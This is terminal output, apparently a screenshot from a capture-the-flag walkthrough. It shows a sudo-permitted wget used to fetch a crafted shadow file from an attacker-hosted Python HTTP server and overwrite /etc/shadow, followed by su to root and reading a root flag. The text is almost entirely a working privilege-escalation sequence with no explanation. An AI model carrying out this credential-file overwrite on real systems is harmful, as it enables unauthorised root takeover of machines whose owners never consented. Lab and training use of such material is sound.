 root@CorpOne: ~
File Actions Edit View Help
jessie@CorpOne:~$ sudo /usr/bin/wget http://10.8.60.115:8000/shadow.txt -O /etc/s
hadow
--2023-09-06 01:55:42-- http://10.8.60.115:8000/shadow.txt
Connecting to 10.8.60.115:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1330 (1,3K) [text/plain]
Saving to: ‘/etc/shadow’
/etc/shadow 100%[===================>] 1,30K --.-KB/s in 0,03s
2023-09-06 01:55:42 (51,4 KB/s) - ‘/etc/shadow’ saved [1330/1330]
jessie@CorpOne:~$ su root
Password:
root@CorpOne:/home/jessie# cd
root@CorpOne:~# cd /root
root@CorpOne:~# ls
root_flag.txt
root@CorpOne:~# cat root_flag.txt
b1b96[REDACTED]63d
root@CorpOne:~#
kali@kali: ~/Documents
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.139.251 - - [05/Sep/2023 18:55:42] "GET /shadow.txt HTTP/1.1" 200 -